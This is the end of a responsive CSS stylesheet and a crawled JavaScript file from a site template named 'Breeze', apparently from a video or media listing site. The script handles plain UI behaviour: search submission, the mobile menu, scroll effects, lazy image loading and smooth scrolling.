    text-decoration: none;
    font-size: 16px;
    transition: all 0.3s;
}

.breeze-back-btn:hover {
    background: var(--breeze-primary);
    border-color: var(--breeze-primary);
    color: white;
}

.d-none {
    display: none !important;
}

/* Responsive */
@media (max-width: 1200px) {
    .breeze-container {
        padding: 0 40px;
    }

    .breeze-row-header,
    .breeze-row-content,
    .breeze-page-header,
    .breeze-grid,
    .breeze-pagination {
        padding-left: 40px;
        padding-right: 40px;
    }

    .breeze-hero-content,
    .breeze-detail-hero-content {
        padding: 0 40px;
    }
}

@media (max-width: 768px) {
    .breeze-container {
        padding: 0 20px;
    }

    .breeze-header .breeze-container {
        padding: 16px 20px;
    }

    .breeze-nav {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        display: none;
        flex-direction: column;
        background: var(--breeze-surface);
        border-top: 1px solid var(--breeze-border);
        padding: 20px;
        gap: 12px;
        box-shadow: 0 4px 20px var(--breeze-shadow);
        z-index: 1001;
        max-height: calc(100vh - 100px);
        overflow-y: auto;
    }

    .breeze-nav.active {
        display: flex;
    }

    .breeze-nav-item {
        padding: 12px 16px;
        border-radius: 8px;
        text-align: center;
        display: block;
        pointer-events: auto;
        touch-action: manipulation;
        -webkit-tap-highlight-color: rgba(14, 165, 233, 0.15);
    }

    .breeze-menu-toggle {
        display: flex;
        z-index: 1001;
    }

    .breeze-search {
        display: none;
    }

    .breeze-detail-content {
        flex-direction: column;
        gap: 24px;
        margin-top: 20px;
    }

    .breeze-detail-poster {
        width: 200px;
        margin: 0 auto;
    }

    .breeze-detail-title {
        font-size: 28px;
    }

    .breeze-detail-stats {
        gap: 16px;
    }

    .breeze-stat-item {
        font-size: 14px;
    }

    .breeze-section {
        padding: 30px 0;
        margin-bottom: 40px;
    }

    .breeze-section-header {
        padding: 0 20px;
        margin-bottom: 20px;
    }

    .breeze-section-title {
        font-size: 22px;
    }

    .breeze-row-header,
    .breeze-row-content,
    .breeze-page-header,
    .breeze-grid,
    .breeze-pagination {
        padding-left: 20px;
        padding-right: 20px;
    }

    .breeze-card {
        width: 100%;
    }

    .breeze-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
        padding: 0;
    }

    .breeze-card-image {
        aspect-ratio: 16/9;
    }

    .breeze-card-title {
        font-size: 14px;
        line-height: 1.4;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
        margin-bottom: 6px;
    }

    .breeze-card-meta {
        font-size: 12px;
    }

    .breeze-card-content {
        padding: 8px 0 0;
    }

    .breeze-page-header {
        padding: 20px 0;
    }

    .breeze-page-title {
        font-size: 20px;
        margin-bottom: 8px;
    }

    .breeze-page-count {
        font-size: 14px;
    }

    .breeze-breadcrumb {
        font-size: 13px;
        margin-bottom: 12px;
    }

    .breeze-pagination {
        flex-wrap: wrap;
        gap: 8px;
        margin-top: 40px;
        padding: 0;
    }

    .breeze-page-btn {
        padding: 8px 16px;
        font-size: 13px;
        min-height: 36px;
    }

    .breeze-page-numbers {
        gap: 6px;
        flex-wrap: wrap;
        justify-content: center;
    }

    .breeze-page-num {
        min-width: 36px;
        height: 36px;
        font-size: 13px;
    }

    .breeze-page-ellipsis {
        padding: 0 4px;
    }

    .breeze-section {
        padding: 30px 0;
        margin-bottom: 30px;
    }

    .breeze-footer-content {
        padding: 0 20px;
    }

    .breeze-footer-bottom {
        padding: 0 20px;
    }
}




--- FILE ---
content_type: application/javascript
request_url: http://www.szbekq.com/template/breeze/js/main.js?v=1765183458
body_size: 1659
content:
// Breeze Template JavaScript - 简洁舒适风格交互

(function() {
    'use strict';

    // 搜索表单提交处理
    function handleSearchSubmit(event) {
        const form = event.target;
        const input = form.querySelector('input[name="wd"]');
        if (!input || !input.value.trim()) {
            event.preventDefault();
            return false;
        }
        const keyword = input.value.trim();
        const searchUrl = buildUrl('search', { wd: keyword });
        window.location.href = searchUrl;
        return false;
    }

    window.handleSearchSubmit = handleSearchSubmit;

    // 移动端菜单切换
    const menuToggle = document.querySelector('.breeze-menu-toggle');
    const nav = document.querySelector('.breeze-nav');
    if (menuToggle && nav) {
        menuToggle.addEventListener('click', function(e) {
            e.stopPropagation();
            nav.classList.toggle('active');
            this.classList.toggle('active');
        });

        // 点击导航项后关闭菜单
        const navItems = nav.querySelectorAll('.breeze-nav-item');
        navItems.forEach(item => {
            item.addEventListener('click', function() {
                nav.classList.remove('active');
                menuToggle.classList.remove('active');
            });
        });

        // 点击外部区域关闭菜单
        document.addEventListener('click', function(e) {
            if (nav.classList.contains('active') &&
                !nav.contains(e.target) &&
                !menuToggle.contains(e.target)) {
                nav.classList.remove('active');
                menuToggle.classList.remove('active');
            }
        });
    }

    // 滚动时头部效果
    let lastScroll = 0;
    const header = document.querySelector('.breeze-header');
    if (header) {
        window.addEventListener('scroll', function() {
            const currentScroll = window.pageYOffset;
            if (currentScroll > 100) {
                header.classList.add('scrolled');
            } else {
                header.classList.remove('scrolled');
            }
            lastScroll = currentScroll;
        });
    }

    // 横向滚动行 - 鼠标滚轮支持
    const scrollRows = document.querySelectorAll('.breeze-row-scroll');
    scrollRows.forEach(row => {
        let isDown = false;
        let startX;
        let scrollLeft;

        row.addEventListener('mousedown', (e) => {
            isDown = true;
            row.style.cursor = 'grabbing';
            startX = e.pageX - row.offsetLeft;
            scrollLeft = row.scrollLeft;
        });

        row.addEventListener('mouseleave', () => {
            isDown = false;
            row.style.cursor = 'grab';
        });

        row.addEventListener('mouseup', () => {
            isDown = false;
            row.style.cursor = 'grab';
        });

        row.addEventListener('mousemove', (e) => {
            if (!isDown) return;
            e.preventDefault();
            const x = e.pageX - row.offsetLeft;
            const walk = (x - startX) * 2;
            row.scrollLeft = scrollLeft - walk;
        });

        // 鼠标滚轮横向滚动
        row.addEventListener('wheel', (e) => {
            if (e.deltaY !== 0) {
                e.preventDefault();
                row.scrollLeft += e.deltaY;
            }
        });
    });

    // 卡片悬停效果
    const cards = document.querySelectorAll('.breeze-card');
    cards.forEach(card => {
        card.addEventListener('mouseenter', function() {
            this.style.zIndex = '10';
        });

        card.addEventListener('mouseleave', function() {
            this.style.zIndex = '1';
        });
    });

    // 搜索框聚焦动画
    const searchInput = document.querySelector('.breeze-search-input');
    const searchBox = document.querySelector('.breeze-search-box');
    if (searchInput && searchBox) {
        searchInput.addEventListener('focus', function() {
            searchBox.classList.add('focused');
        });
        searchInput.addEventListener('blur', function() {
            if (!this.value) {
                searchBox.classList.remove('focused');
            }
        });
    }

    // 图片懒加载
    if ('IntersectionObserver' in window) {
        const imageObserver = new IntersectionObserver((entries, observer) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    const img = entry.target;
                    if (img.dataset.src) {
                        img.src = img.dataset.src;
                        img.removeAttribute('data-src');
                        observer.unobserve(img);
                    }
                }
            });
        }, {
            rootMargin: '50px'
        });

        document.querySelectorAll('img[data-src]').forEach(img => {
            imageObserver.observe(img);
        });
    }

    // 平滑滚动
    document.querySelectorAll('a[href^="#"]').forEach(anchor => {
        anchor.addEventListener('click', function(e) {
            const href = this.getAttribute('href');
            if (href !== '#' && href.length > 1) {
                const target = document.querySelector(href);
                if (target) {
                    e.preventDefault();
                    target.scrollIntoView({
                        behavior: 'smooth',
                        block: 'start'
                    });
                }
            }
        });
    });
})();

